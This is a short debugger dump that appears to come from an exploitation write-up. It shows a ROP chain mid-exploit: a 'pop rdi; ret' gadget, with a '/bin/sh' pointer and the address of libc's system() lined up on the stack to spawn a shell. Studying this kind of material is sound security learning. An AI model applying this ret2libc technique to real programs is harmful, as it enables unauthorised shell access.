 [----------------------------------code-------------------------------------]
=> 0x7f271c80755f <init_cacheinfo+239>: pop    rdi
   0x7f271c807560 <init_cacheinfo+240>: ret
   0x7f271c807561 <init_cacheinfo+241>: xor    edi,edi
   0x7f271c807563 <init_cacheinfo+243>: test   r14,r14
[----------------------------------stack-------------------------------------]
0000| 0x7ffd91457140 --> 0x7f271c999e9a --> 0x68732f6e69622f ('/bin/sh')
0008| 0x7ffd91457148 --> 0x7f271c835440 (<__libc_system>:        test   rdi,rdi)
0016| 0x7ffd91457150 --> 0x100008000
0024| 0x7ffd91457158 --> 0x56243adbec46 (push   rbp)
0032| 0x7ffd91457160 --> 0x0
0040| 0x7ffd91457168 --> 0xff2475208b6b0b0
0048| 0x7ffd91457170 --> 0x56243adbea60 (xor    ebp,ebp)
0056| 0x7ffd91457178 --> 0x7ffd91457210 --> 0x1